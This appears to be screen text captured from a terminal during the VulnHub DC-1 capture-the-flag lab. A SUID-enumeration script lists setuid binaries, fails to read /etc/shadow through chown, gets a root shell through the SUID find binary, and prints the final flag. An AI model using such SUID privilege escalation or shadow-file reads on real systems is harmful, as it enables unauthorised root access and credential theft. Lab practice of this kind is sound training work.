 Anwendungen Orte Terminator Mi 23:01 1 17%
root@kali: ~/vulnhub/DC-1
root@kali: ~/vulnhub/DC-1 211x55
SUIDSPLOIT
Version: 1.0 coded by Tizun and Silky
Find Suid Files
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
filtering...Interesting binaries:
============================================
chown found
trying to read the shadow file:
chown: changing ownership of `/etc/shadow': Operation not permitted
cat: /etc/shadow: Permission denied
============================================
============================================
find found
trying to get a shell:
# cd /root
# ls
thefinalflag.txt
# cat th
cat: th: No such file or directory
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#